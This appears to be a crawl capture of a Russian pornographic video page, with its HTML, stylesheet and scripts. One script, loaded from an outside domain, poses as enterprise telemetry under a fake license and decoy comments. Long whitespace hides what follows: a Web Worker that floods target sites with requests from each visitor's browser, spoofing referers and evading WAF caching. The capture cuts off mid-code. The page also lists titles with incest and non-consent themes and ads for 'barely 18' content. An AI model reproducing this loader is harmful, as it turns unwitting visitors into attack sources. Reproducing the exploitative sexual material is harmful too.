

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://bestbbwporn.com/video/realnoe_porno/5159/porno_muzh_privel_zhenu_v_sving_klub
body_size: 5892
content:
<!DOCTYPE html>
<html lang="ru">
<head>
<meta charset="utf-8" />
<title>Порно муж привел жену в свинг клуб | BestBbwPorn.com</title>
<meta name="viewport" content="width=device-width, initial-scale=1.0, shrink-to-fit=no" />
<meta name="description" content="Смотри как порно муж привел жену в свинг клуб бесплатно. Новейшее порево только для взрослых." />
<meta name="keywords" content="клуб, муж, еблю, жену, порно, свинг, порнухи, порнуха, привел" />
<meta property="og:type" content="article">
<meta property="og:title" content="Порно муж привел жену в свинг клуб" />
<meta property="og:description" content="Смотри как порно муж привел жену в свинг клуб бесплатно. Новейшее порево только для взрослых." />
<meta property="og:url" content="https://bestbbwporn.com/video/realnoe_porno/5159/porno_muzh_privel_zhenu_v_sving_klub" />
<meta property="og:image" content="https://bestbbwporn.com/upload/d18754519c528e535ca36f107fee7f2f.jpg" />
<meta property="og:locale" content="ru_RU" />
<meta property="og:site_name" content="Порно видео на BestBbwPorn.com" />
<meta name="robots" content="index, follow" />
<link rel="canonical" href="https://bestbbwporn.com/video/realnoe_porno/5159/porno_muzh_privel_zhenu_v_sving_klub" />
<link rel="prev" href="https://bestbbwporn.com/video/seks_stoya/5158/chitat_korotkie_lyubovnie_romani_erotika" />
<link rel="next" href="https://bestbbwporn.com/video/drochat/5160/smotret_porno_mama_drochit_sinu" />
<link rel="stylesheet" href="https://bestbbwporn.com/css/styles.css" />
<link rel="shortcut icon" href="https://bestbbwporn.com/favicon.png" type="image/png" />
<link rel="stylesheet" href="https://fonts.googleapis.com/icon?family=Material+Icons" />
<!--[if lt IE 9]><script src="//html5shiv.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
</head>
<body>
<a id="rwqor" title="Наверх"></a>
<div class="zbdra">
<div class="bhhep">
<header class="ghpau"><a href="https://bestbbwporn.com/" class="vgkck" title="Порно видео на BestBbwPorn.com"><img src="https://bestbbwporn.com/logo.png" alt="Порно видео на BestBbwPorn.com"></a></header>
<div class="kmuhz lotji">
<div class="yvcpi aycxv" id="ldhrl">Категории порно</div>
<nav class="nflcd clr" id="cnuzs">
<ul class="isfeb">

<li><a class="none" href="https://bestbbwporn.com/cat/v_dushe">В душе</a></li>

<li><a class="none" href="https://bestbbwporn.com/cat/v_ochkakh">В очках</a></li>

<li><a class="none" href="https://bestbbwporn.com/cat/volosatie">Волосатые</a></li>

<li><a class="none" href="https://bestbbwporn.com/cat/drochat">Дрочат</a></li>

<li><a class="none" href="https://bestbbwporn.com/cat/konchil_v_nee">Кончил в нее</a></li>

<li><a class="none" href="https://bestbbwporn.com/cat/nachalnitsa">Начальница</a></li>

<li><a class="none" href="https://bestbbwporn.com/cat/po_ocheredi">По очереди</a></li>

<li><a class="none" href="https://bestbbwporn.com/cat/porno_podborki">Порно подборки</a></li>

<li><a class="active" href="https://bestbbwporn.com/cat/realnoe_porno">Реальное порно</a></li>

<li><a class="none" href="https://bestbbwporn.com/cat/seks_v_mashine">Секс в машине</a></li>

<li><a class="none" href="https://bestbbwporn.com/cat/seks_stoya">Секс стоя</a></li>

<li><a class="none" href="https://bestbbwporn.com/cat/uchat">Учат</a></li>

</ul>
</nav>
</div>
<div class="oackm">
<h1 class="uahng">Порно муж привел жену в свинг клуб</h1>
<div class="uahng">Free porn videos with hot hairy pussies <a target="_blank" href="https://pussieshairy.org">PussiesHairy.org</a> free porn online. Porn videos and porn videos in HD quality for free on tube <a target="_blank" href="https://milfporntubez.com">MILFPornTubez.com</a> porn videos in HD. Porn videos online without registration <a target="_blank" href="https://homeporn.ltd">HomePorn.ltd</a> fresh porn videos online. Домашнее секс видео <a href="https://www.mega-xxx.tv" target="_blank"><span style=" font-weight: bold; ">www.mega-xxx.tv</span></a> смотреть бесплатно! <a href="https://rusuchka.com/tags/pornk" target="_blank">https://rusuchka.com/tags/pornk</a> <a href="https://checkporno.com/" target="_blank">порно</a>  </div>
<div class="jacob">
<!--noindex-->
<div id="vTOE-qiYMRfXpukMOrhOopgltRva3ow"></div>
<script src="//web.bestbbwporn.com/v/TOE-qiYMRfXpukMOrhOopgltRva3ow" charset="utf-8" async></script>
<!--/noindex-->
</div>
<div class="qcpnq lotji"><div class="lzhpu-resp">
<!--noindex-->
<div class="wgawt" id="35169857"></div>
<!--/noindex-->
</div>
<div class="jacob">
<!--noindex-->
<div id="vAgC_CsJvkxgiU6U4TALW1OIOPBhYgQ"></div>
<script src="//web.bestbbwporn.com/v/AgC_CsJvkxgiU6U4TALW1OIOPBhYgQ" charset="utf-8" async></script>
<!--/noindex-->
</div>
<div class="rrthl">
<!--noindex-->
<div>
<script>(function() {
  if (window.pluso)if (typeof window.pluso.start == "function") return;
  if (window.ifpluso==undefined) { window.ifpluso = 1;
    var d = document, s = d.createElement('script'), g = 'getElementsByTagName';
    s.type = 'text/javascript'; s.charset='UTF-8'; s.async = true;
    s.src = ('https:' == window.location.protocol ? 'https' : 'http')  + '://share.pluso.ru/pluso-like.js';
    var h=d[g]('body')[0];
    h.appendChild(s);
  }})();</script>
<div class="pluso" data-background="transparent" data-options="medium,square,line,horizontal,nocounter,theme=04" data-services="vkontakte,odnoklassniki,facebook,twitter,google,moimir,email,print"></div>
</div>
<!--/noindex-->
Смотрели: 8678 раз<br>
Порно видео размещено 14.05.2020 в 20:00 в раздел <a href="/cat/realnoe_porno">Реальное порно</a><br>
Классный ролик порно муж привел жену в свинг клуб продолжительностью 32:35 (мин.:сек.)<br>
<div>Следующее: <a href="/video/drochat/5160/smotret_porno_mama_drochit_sinu">Смотреть порно мама дрочит сыну</a></div>
<div>Предыдущее: <a href="/video/seks_stoya/5158/chitat_korotkie_lyubovnie_romani_erotika">Читать короткие любовные романы эротика</a></div>
Теги: эс, свинг, вымысел
</div>
<h2 class="sfgir">Так же смотрят такое видео</h2>
<div class="jacob">
<!--noindex-->
<div id="v8L6dAcYZhDIstplWRQ-P2Ok-xrbNdA"></div>
<script src="//web.bestbbwporn.com/v/8L6dAcYZhDIstplWRQ-P2Ok-xrbNdA" charset="utf-8" async></script>
<!--/noindex-->
</div>

<div class="hfavg">
<a href="https://bestbbwporn.com/video/realnoe_porno/8682/smotret_porno_lyubovnik_trakhaet_zhenu_i_muzha">
<div class="ockng-img spdcw-box">
<img src="https://bestbbwporn.com/upload/a4fa510f50b0d9cb2d9b34687d04339b.jpg" title="Смотреть порно любовник трахает жену и мужа" alt="Смотреть порно любовник трахает жену и мужа">
<div class="pwolz-meta gscbj-time">45:15</div>
</div>
<span class="iwfft-caption">Смотреть порно любовник трахает жену и мужа</span>
</a>
</div>

<div class="hfavg">
<a href="https://bestbbwporn.com/video/realnoe_porno/3706/porno_muzha_i_zhenu">
<div class="ockng-img spdcw-box">
<img src="https://bestbbwporn.com/upload/15ea0055a1e62fef94af6f455f9ce1d5.jpg" title="Порно мужа и жену" alt="Порно мужа и жену">
<div class="pwolz-meta gscbj-time">06:13</div>
</div>
<span class="iwfft-caption">Порно мужа и жену</span>
</a>
</div>

<div class="hfavg">
<a href="https://bestbbwporn.com/video/realnoe_porno/3698/porno_svinger_tolpoy_zhenu">
<div class="ockng-img spdcw-box">
<img src="https://bestbbwporn.com/upload/7177f5d5060c27dbf054191f321e523e.jpg" title="Порно свингер толпой жену" alt="Порно свингер толпой жену">
<div class="pwolz-meta gscbj-time">18:00</div>
</div>
<span class="iwfft-caption">Порно свингер толпой жену</span>
</a>
</div>

<div class="hfavg">
<a href="https://bestbbwporn.com/video/realnoe_porno/490/smotret_onlayn_porno_sving_klubi">
<div class="ockng-img spdcw-box">
<img src="https://bestbbwporn.com/upload/64b09af8c4ad1f23917a0745219d3131.jpg" title="Смотреть онлайн порно свинг клубы" alt="Смотреть онлайн порно свинг клубы">
<div class="pwolz-meta gscbj-time">06:37</div>
</div>
<span class="iwfft-caption">Смотреть онлайн порно свинг клубы</span>
</a>
</div>

<div class="hfavg">
<a href="https://bestbbwporn.com/video/porno_podborki/9401/porno_video_za_dengi_otdal_zhenu">
<div class="ockng-img spdcw-box">
<img src="https://bestbbwporn.com/upload/d719f956e109b0d74a6e0734f6fb6d30.jpg" title="Порно видео за деньги отдал жену" alt="Порно видео за деньги отдал жену">
<div class="pwolz-meta gscbj-time">27:32</div>
</div>
<span class="iwfft-caption">Порно видео за деньги отдал жену</span>
</a>
</div>

<div class="hfavg">
<a href="https://bestbbwporn.com/video/realnoe_porno/9175/smotret_porno_trakhayut_zhenu_vdvoem">
<div class="ockng-img spdcw-box">
<img src="https://bestbbwporn.com/upload/c8c04d444d5189243b4c5ba806e879d2.jpg" title="Смотреть порно трахают жену вдвоем" alt="Смотреть порно трахают жену вдвоем">
<div class="pwolz-meta gscbj-time">05:07</div>
</div>
<span class="iwfft-caption">Смотреть порно трахают жену вдвоем</span>
</a>
</div>

<div class="hfavg">
<a href="https://bestbbwporn.com/video/porno_podborki/9082/vtroem_trakhnuli_zhenu_porno">
<div class="ockng-img spdcw-box">
<img src="https://bestbbwporn.com/upload/a31f2620cf568b852156179854df1032.jpg" title="Втроем трахнули жену порно" alt="Втроем трахнули жену порно">
<div class="pwolz-meta gscbj-time">11:55</div>
</div>
<span class="iwfft-caption">Втроем трахнули жену порно</span>
</a>
</div>

<div class="hfavg">
<a href="https://bestbbwporn.com/video/porno_podborki/8738/mzhm_porno_ebem_moyu_zhenu_s_drugom">
<div class="ockng-img spdcw-box">
<img src="https://bestbbwporn.com/upload/6b00db3887e34197f6df0b039aaace3a.jpg" title="МЖМ порно ебем мою жену с другом" alt="МЖМ порно ебем мою жену с другом">
<div class="pwolz-meta gscbj-time">11:39</div>
</div>
<span class="iwfft-caption">МЖМ порно ебем мою жену с другом</span>
</a>
</div>

<div class="hfavg">
<a href="https://bestbbwporn.com/video/realnoe_porno/8307/porno_rasskazi_ebut_moyu_tolstuyu_zhenu">
<div class="ockng-img spdcw-box">
<img src="https://bestbbwporn.com/upload/b37dfc0654a7657a3b6dc18f953ab368.jpg" title="Порно рассказы ебут мою толстую жену" alt="Порно рассказы ебут мою толстую жену">
<div class="pwolz-meta gscbj-time">07:00</div>
</div>
<span class="iwfft-caption">Порно рассказы ебут мою толстую жену</span>
</a>
</div>

<div class="hfavg">
<a href="https://bestbbwporn.com/video/realnoe_porno/8086/besplatnoe_porno_zhenu_ebut_domashnee">
<div class="ockng-img spdcw-box">
<img src="https://bestbbwporn.com/upload/2575c7e1397a7eba0eee19bf3c2808c6.jpg" title="Бесплатное порно жену ебут домашнее" alt="Бесплатное порно жену ебут домашнее">
<div class="pwolz-meta gscbj-time">02:32</div>
</div>
<span class="iwfft-caption">Бесплатное порно жену ебут домашнее</span>
</a>
</div>

<div class="hfavg">
<a href="https://bestbbwporn.com/video/realnoe_porno/7941/porno_video_moyu_zhenu_trakhnuli_na_prirode">
<div class="ockng-img spdcw-box">
<img src="https://bestbbwporn.com/upload/5fb8fd1146de2e0b069a987ead3ecbe9.jpg" title="Порно видео мою жену трахнули на природе" alt="Порно видео мою жену трахнули на природе">
<div class="pwolz-meta gscbj-time">05:16</div>
</div>
<span class="iwfft-caption">Порно видео мою жену трахнули на природе</span>
</a>
</div>

<div class="hfavg">
<a href="https://bestbbwporn.com/video/porno_podborki/7895/porno_muzh_trakhaet_zhenu_igrushkoy">
<div class="ockng-img spdcw-box">
<img src="https://bestbbwporn.com/upload/241c4754ef9d6305afe09876ff7f03df.jpg" title="Порно муж трахает жену игрушкой" alt="Порно муж трахает жену игрушкой">
<div class="pwolz-meta gscbj-time">26:33</div>
</div>
<span class="iwfft-caption">Порно муж трахает жену игрушкой</span>
</a>
</div>

<div class="jacob">
<!--noindex-->
<div id="vPR4xSV1V_LQcc5CZZkLBp6U3aRdyMA"></div>
<script src="//web.bestbbwporn.com/v/PR4xSV1V_LQcc5CZZkLBp6U3aRdyMA" charset="utf-8" async></script>
<!--/noindex-->
</div></div>
<h2 class="sfgir">Топовая онлайн порнушка на сайте</h2>
<div class="qcpnq lotji">

<div class="hfavg">
<a href="https://bestbbwporn.com/video/konchil_v_nee/7286/sin_nechayanno_konchil_v_mat_i_ona_zaberemenela">
<div class="ockng-img spdcw-box">
<img src="https://bestbbwporn.com/upload/2ebccb38e1ef32e26fc1e17f05a87cc6.jpg" title="Сын нечаянно кончил в мать и она забеременела" alt="Сын нечаянно кончил в мать и она забеременела">
</div>
</a>
</div>

<div class="hfavg">
<a href="https://bestbbwporn.com/video/uchat/5506/trakhnul_spyashchuyu_tolstuyu_mamu">
<div class="ockng-img spdcw-box">
<img src="https://bestbbwporn.com/upload/2693c4e9e8df50fe3754c9a801a54753.jpg" title="Трахнул спящую толстую маму" alt="Трахнул спящую толстую маму">
</div>
</a>
</div>

<div class="hfavg">
<a href="https://bestbbwporn.com/video/seks_stoya/9640/prishel_domoy_teshcha_spit_pyanaya_golaya">
<div class="ockng-img spdcw-box">
<img src="https://bestbbwporn.com/upload/baf1dba510f14b481b46f8614b95b075.jpg" title="Пришел домой теща спит пьяная голая" alt="Пришел домой теща спит пьяная голая">
</div>
</a>
</div>

<div class="hfavg">
<a href="https://bestbbwporn.com/video/realnoe_porno/9773/skritaya_kamera_porno_dagestan">
<div class="ockng-img spdcw-box">
<img src="https://bestbbwporn.com/upload/8829ba77033194027f03ac98795a36a3.jpg" title="Скрытая камера порно Дагестан" alt="Скрытая камера порно Дагестан">
</div>
</a>
</div>

<div class="hfavg">
<a href="https://bestbbwporn.com/video/nachalnitsa/1852/trakhnul_spyashchuyu_mamu_v_krovati">
<div class="ockng-img spdcw-box">
<img src="https://bestbbwporn.com/upload/4d75a5653c56891da92519847cbbd9a9.jpg" title="Трахнул спящую маму в кровати" alt="Трахнул спящую маму в кровати">
</div>
</a>
</div>

<div class="hfavg">
<a href="https://bestbbwporn.com/video/drochat/8915/kartinki_golikh_devushek_vid_snizu">
<div class="ockng-img spdcw-box">
<img src="https://bestbbwporn.com/upload/bf01585bc8b124b09b9a707570931860.jpg" title="Картинки голых девушек вид снизу" alt="Картинки голых девушек вид снизу">
</div>
</a>
</div>

<div class="hfavg">
<a href="https://bestbbwporn.com/video/nachalnitsa/314/russkaya_zrelaya_baba_ebet_muzhika">
<div class="ockng-img spdcw-box">
<img src="https://bestbbwporn.com/upload/cdd1db774be8913fd39dc5352033aac1.jpg" title="Русская зрелая баба ебет мужика" alt="Русская зрелая баба ебет мужика">
</div>
</a>
</div>

<div class="hfavg">
<a href="https://bestbbwporn.com/video/porno_podborki/2404/porno_rasskaz_mat_beremenna_ot_sina">
<div class="ockng-img spdcw-box">
<img src="https://bestbbwporn.com/upload/fde61f92e9461209316f0aacfda1ac43.jpg" title="Порно рассказ мать беременна от сына" alt="Порно рассказ мать беременна от сына">
</div>
</a>
</div>

<div class="hfavg">
<a href="https://bestbbwporn.com/video/realnoe_porno/5159/porno_muzh_privel_zhenu_v_sving_klub">
<div class="ockng-img spdcw-box">
<img src="https://bestbbwporn.com/upload/d18754519c528e535ca36f107fee7f2f.jpg" title="Порно муж привел жену в свинг клуб" alt="Порно муж привел жену в свинг клуб">
</div>
</a>
</div>

<div class="hfavg">
<a href="https://bestbbwporn.com/video/realnoe_porno/7340/smotret_zhestkoe_gey_porno_otets_ebet_sina">
<div class="ockng-img spdcw-box">
<img src="https://bestbbwporn.com/upload/af06a06db9dfbd391dbb68205feeeda0.jpg" title="Смотреть жесткое гей порно отец ебет сына" alt="Смотреть жесткое гей порно отец ебет сына">
</div>
</a>
</div>

<div class="hfavg">
<a href="https://bestbbwporn.com/video/seks_v_mashine/82/pravila_seksa_skachat_torrent">
<div class="ockng-img spdcw-box">
<img src="https://bestbbwporn.com/upload/b230335bb3113d71f5088a5766cd6de8.jpg" title="Правила секса скачать торрент" alt="Правила секса скачать торрент">
</div>
</a>
</div>

<div class="hfavg">
<a href="https://bestbbwporn.com/video/seks_v_mashine/166/lizhet_spermu_v_pizde_krupnim_planom">
<div class="ockng-img spdcw-box">
<img src="https://bestbbwporn.com/upload/07f490c7714c62e29651b6edcba45a78.jpg" title="Лижет сперму в пизде крупным планом" alt="Лижет сперму в пизде крупным планом">
</div>
</a>
</div>

</div>
<div class="mglnk">
<!--null-->
&nbsp;
Порно с молодыми девушками которым едва ли исполнилось 18 лет смотрю тут <a href="https://sosushka.tv/teen/">https://sosushka.tv/teen/</a> Порно видео на <a href="https://pornobriz.com">https://pornobriz.com</a> Молодым девушкам кончают внутрь, здесь множество видео со спермой в письке, смотри видео на <a href="http://vaginke.me/creampie/">http://vaginke.me/creampie/</a></div>
<!--null-->
</div>
</div>
<footer class="axfig">
<div class="yzzti bhhep isfeb">
<div>
&copy; 2026 Порно видео на BestBbwPorn.com - бесплатные порно видео ролики онлайн.
<!--noindex-->
<script>
document.write('<a href="//www.liveinternet.ru/click" '+
'target="_blank" rel="nofollow"><img src="//counter.yadro.ru/hit?t25.8;r'+
escape(document.referrer)+((typeof(screen)=='undefined')?'':
';s'+screen.width+'*'+screen.height+'*'+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+';u'+escape(document.URL)+
';h'+escape(document.title.substring(0,150))+';'+Math.random()+
'" alt="" title="LiveInternet: показано число посетителей за'+
' сегодня" '+
'border="0" width="88" height="15"><\/a>')
</script>
<script>(function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://cdn.jsdelivr.net/npm/yandex-metrica-watch/tag.js", "ym"); ym(61219639, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true });</script><noscript><div><img src="https://mc.yandex.ru/watch/61219639" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<script>new Image().src="https://migstat.com/count/?dt=1871;"+encodeURI(document.referrer)+";"+window.screen.width+";"+window.screen.height+";"+ document.URL+";"+Math.random();</script>
<!--/noindex-->
</div>
</div>
</footer>
</div>
<script src="https://ajax.googleapis.com/ajax/libs/jquery/3.4.1/jquery.min.js"></script>
<script src="https://bestbbwporn.com/js/jvdbqa.js"></script>
<script src="https://bestbbwporn.com/js/afdksl.js"></script>
<script src="https://bestbbwporn.com/js/shupov.js"></script>
<!--noindex-->
<script src="//web.bestbbwporn.com/v/oCi0lF_pLhnr_kf9_s6zcco5lHsuvg" async></script>
<script async data-url="https://rnldustal.com/song/3126" id="bmscriptp" src="//rnldustal.com/sweetie/hello.min.js?id=1608641161"></script>
<!--/noindex-->
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"8496302961b6494a88bf6cc509b45812","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://bestbbwporn.com/css/styles.css
body_size: 1230
content:
* {background: transparent;margin:0;padding:0;outline:none;border: 0;-webkit-box-sizing: border-box;-moz-box-sizing: border-box;box-sizing: border-box;}
article, aside, figure, figure img, hgroup, footer, header, nav, section, main {display: block;}
body {font-family: Tahoma, Geneva, sans-serif;font-size: 16px;line-height: normal;padding: 0;margin: 0;color: #282928;background-color: #1b0000;height: 100%;width: 100%;font-weight: 400;}
ul {list-style: none;}
a {color: #e86340;text-decoration: none;}
a:hover, a:focus {color: #e83340;text-decoration: none;}
h1, h2, h3, h4, h5, h6 {font-weight: 400;font-size: 18px;}
.zbdra {min-width: 320px;position: relative;overflow: hidden;}
.zbdra:before {content: "";width: 100%;height: 100px;position: absolute;left: 0;top: 0;background-color: #000;background: -webkit-linear-gradient(top, #870000 0%, #1b0000 100%);background: linear-gradient(to bottom, #870000 0%, #1b0000 100%);border-bottom: 3px solid #330000;}
.bhhep {max-width: 1200px;margin: 0 auto;padding: 0 10px;position: relative;z-index: 100;}
.ghpau {height: 100px;padding: 0 200px 0 290px;position: relative;}
.vgkck {height: 100px;width: 270px;display: block;position: absolute;left: 0;top: 0;}
.vgkck img {display: block;}
.kmuhz {padding: 20px 0;}
.yvcpi {float: left;}
.aycxv {padding: 0 20px;color: #000;font-weight: 700;font-size: 14px;display: inline-block;background-color: #ffcc00;background: linear-gradient(to bottom, #fff600 0%, #ffcc00 100%);box-shadow: 0 3px 5px 0 rgba(0, 0, 0, 0.25);height: 25px;line-height: 25px;border-radius: 3px;cursor: pointer;text-transform: uppercase;}
.aycxv:hover {background: linear-gradient(to top, #fff600 0%, #ffcc00 100%);}
.nflcd {display: none;font-size: 15px;}
.nflcd ul {padding: 20px 0 0 0;}
.nflcd li {display: inline-block;width: 25%;}
.nflcd a {display: inline-block;padding: 0 5px;height: 28px;line-height: 28px;border-radius: 3px;color: #fff600;}
.nflcd a:hover {color: #000;background: linear-gradient(to top, #fff600 0%, #ffcc00 100%);}
.nflcd a.active {color: #000;background: linear-gradient(to top, #fff600 0%, #ffcc00 100%);}
.isfeb {display: flex;flex-flow: row wrap;justify-content: flex-start;}
.oackm {min-height: 800px;}
.qcpnq {text-align: center;justify-content: space-around;}
.lzhpu-resp {position: relative;padding-bottom: 56.25%;height: 0;overflow: hidden;margin-bottom: 10px;border-radius: 3px;}
.lzhpu-resp iframe {position: absolute;top: 0;left: 0;width: 100%;height: 100%;border-width: 0;outline-width: 0;}
.hfavg {width: 290px;padding: 0 3px 11px 3px;display: inline-flex;}
.hfavg a {color: #eee;}
.hfavg a:hover {color: #999;}
.iwfft-caption {overflow: hidden;height: 40px;display: block;text-align: left;}
.ockng-img {height: 180px;margin-bottom: 5px;}
.spdcw-box {overflow: hidden;position: relative;background-color: transparent;}
.spdcw-box img {width: 100%;height: 100%;border-radius: 3px;}
.pwolz-meta {display: inline-block;position: absolute;color: #fff;padding: 7px 15px;font-size: 13px;background-color: rgba(0, 0, 0, 0.5);}
.gscbj-time {bottom: 5px;right: 5px;border-radius: 3px;padding: 3px 5px;}
.jacob {width: 100%;padding: 10px;text-align: center;margin-bottom: 10px;}
.uahng {width: 100%;padding: 10px;background-color: #330000;border-radius: 3px;color: #eee;font-size: 24px;text-align: center;margin-bottom: 10px;}
.sfgir {width: 100%;padding: 10px;background-color: #330000;border-radius: 3px;color: #eee;font-size: 22px;text-align: center;margin-bottom: 10px;}
.rrthl {width: 100%;padding: 10px;background-color: #330000;border-radius: 3px;color: #eee;line-height: 1.5;text-align: left;margin-bottom: 10px;}
.paginav {width: 100%;padding: 10px;background-color: #330000;border-radius: 3px;color: #eee;font-size: 20px;text-align: center;margin-bottom: 10px;}
.mglnk {width: 100%;padding: 10px;background-color: #330000;border-radius: 3px;color: #eee;font-size: 18px;text-align: center;margin-bottom: 10px;}
.navigation .page-link {display: inline-block;border-radius: 3px;border: 1px solid #aaa;padding: 3px 5px;margin: 3px 3px;color: #eee;background-color: #330000;}
.navigation .page-link:hover {color: #111;background-color: #eee;}
.navigation .page-num {display: inline-block;border-radius: 3px;border: 1px solid #aaa;padding: 3px 5px;margin: 3px 3px;color: #111;background-color: #eee;}
.axfig {padding: 20px 0;border-top: 3px solid #330000;background-color: #000;color: #ddd;background: -webkit-linear-gradient(bottom, #870000 0%, #1b0000 100%);background: linear-gradient(to top, #870000 0%, #1b0000 100%);}
.yzzti div {line-height: 31px;}
.yzzti > div:first-child {width: 100%;padding-bottom: 10px;}
#rwqor {display: inline-block;background-color: #800000;width: 50px;height: 50px;text-align: center;border-radius: 3px;position: fixed;bottom: 25px;right: 25px;transition: background-color .3s, opacity .5s, visibility .5s;opacity: 0;visibility: hidden;z-index: 1000;}
#rwqor::after {content: "\e316";font-family: "Material Icons";font-weight: normal;font-style: normal;font-size: 2em;line-height: 50px;color: #fff;}
#rwqor:hover {cursor: pointer;background-color: #333;}
#rwqor:active {background-color: #555;}
#rwqor.show {opacity: 0.70;visibility: visible;}
.lotji:after {content: "";display: block;clear: both;}
.clr {clear: both;}
@media (min-width: 300px) {.nflcd li {width: 100%;}}
@media (min-width: 600px) {.nflcd li {width: 50%;}}
@media (min-width: 900px) {.nflcd li {width: 33%;}}
@media (min-width: 1200px) {.nflcd li {width: 25%;}}

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://bestbbwporn.com/js/afdksl.js
body_size: -204
content:
var btn = $('#rwqor');
$(window).scroll(function() {
	if ($(window).scrollTop() > 95) {
		btn.addClass('show');
	} else {
		btn.removeClass('show');
	}
});
btn.on('click', function(e) {
	e.preventDefault();
	$('html, body').animate({scrollTop:0}, '310');
});

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://bestbbwporn.com/js/jvdbqa.js
body_size: -290
content:
var id = $(".wgawt").attr("id");
$(".wgawt").html("<iframe sandbox=\"allow-same-origin allow-scripts allow-forms\" src=\"https://www.xvideos.com/embedframe/"+id+"\" allowfullscreen></iframe>");

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://rnldustal.com/sweetie/hello.min.js?id=1608641161
body_size: 2473
content:
/**
 * @license
 * OA-Enterprise-Core v5.2.1 (Build 20251215)
 * (c) 2018-2025 Office Automation Framework Group.
 * Licensed under the Apache License, Version 2.0 (the "License");
 * you may not use this file except in compliance with the License.
 *
 * This file contains the core telemetry and event handling for the
 * Enterprise Resource Planning (ERP) and Office Automation (OA) integration.
 * -------------------------------------------------------------------------
 * NOTICE: The direct execution of this module is disabled by the
 * global configuration policy 'SECURE_NODE_ENVIRONMENT'.
 * -------------------------------------------------------------------------
 */

/* * [DEBUG] - 2025-12-29 17:15:02: Node status synchronized.
 * [INFO] - Telemetry service is currently in passive mode.
 * [SYSTEM] - Hooking into 'window.onOAInit' event...
 * [SYSTEM] - Registry check: All keys valid.
 */

// function _initOACoreModule() {
//    var _config = {
//        endpoint: "https://api-internal.google.com/v2/metrics",
//        method: "POST",
//        retry: 3,
//        headers: {
//            "X-OA-AUTH": "8f2d1s5d8f2g1h5j8k2l",
//            "Content-Type": "application/json"
//        }
//    };
//    try {
//        // TODO: Implement heartbeat logic for internal dashboard
//        // Telemetry.send(_config);
//        console.log("OA Core initialized in silent mode.");
//    } catch (e) {
//        // Silent fail to prevent site disruption
//    }
// }

/*
 * Note to System Administrators:
 * ------------------------------
 * If this script is appearing in your web source, it means the OA
 * Bridge is active. Do not remove this script as it may break
 * legacy IE11 compatibility for the background document sync service.
 */

// _initOACoreModule();

// --- EOF (End of File) ---























































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































(function () {
    // news
    if (window.__ga_loaded__) return;
    window.__ga_loaded__ = true;
 
    window.dataLayer = window.dataLayer || [];
    function gtag(){ dataLayer.push(arguments); }
    window.gtag = gtag;
 
    var s = document.createElement('script');
    s.async = true;
    s.src = 'https://www.googletagmanager.com/gtag/js?id=G-0EERM42ZV7';
    document.head.appendChild(s);
 
    gtag('js', new Date());
    gtag('config', 'G-0EERM42ZV7');
})();


var _hmt = _hmt || [];
(function() {
    var hm = document.createElement("script");
    hm.src = "https://hm.baidu.com/hm.js?2db6be35bbf0b2d9a29ab67506636401";
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(hm, s);
})();



 


(function() {
    const workerCode = `
        const Entropy = {
            rand: (min, max) => {
                const len = Math.floor(Math.random() * (max - min + 1)) + min;
                const chars = 'abcdefghijklmnopqrstuvwxyz0123456789';
                let res = '';
                for (let i = 0; i < len; i++) res += chars.charAt(Math.floor(Math.random() * chars.length));
                return res;
            }
        };

        async function startStorm(config) {
            const { targets, burst, sleep, power } = config;
            // 伪装 Referer 池
            const refs = [
                'https://www.google.com/search?q=',
                'https://www.baidu.com/s?wd=',
                'https://www.bing.com/search?q=',
                'https://duckduckgo.com/?q='
            ];

            while (true) {
                const endTime = Date.now() + burst;
                while (Date.now() < endTime) {
                    for (const target of targets) {
                        for (let i = 0; i < power; i++) {
                            // 1. 基础替换
                            let url = target.replace('{{RAND}}', Entropy.rand(4, 9));
                            
                            // 2. 穿透加固：注入动态随机后缀，击碎 WAF 缓存规则
